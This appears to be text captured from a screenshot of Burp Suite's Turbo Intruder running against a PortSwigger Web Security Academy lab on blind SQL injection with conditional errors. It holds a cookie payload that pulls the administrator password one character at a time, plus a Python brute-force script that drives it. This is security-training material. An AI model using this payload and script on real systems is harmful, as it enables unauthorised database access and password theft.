 Turbo Intruder - acfe1f741e32674c80de0ad500e7003b.web-security-academy.net
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: acfe1f741e32674c80de0ad500e7003b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors
8 Connection: close
9 Cookie: TrackingId=test' OR (SELECT CASE WHEN ((SUBSTR((SELECT password from users WHERE
username='administrator'),%s,1))='%s') THEN '1' ELSE to_char(1/0) END FROM dual)='1' -- ; session=
9gRdauIDsoswqy7kz23mEN3yxw6bM0T7
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
? Search... 0 matches
Last code used Choose scripts dir Save
# Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=2,
requestsPerConnection=50,
pipeline=False
)
for firstWord in open('/home/kali/web-academy/1.sql-injection/one'):
for secondWord in open('/home/kali/web-academy/1.sql-injection/two'):
engine.queue(target.req, [firstWord.rstrip(), secondWord.rstrip()])
def handleResponse(req, interesting):
if req.status != 500:
table.add(req)
Attack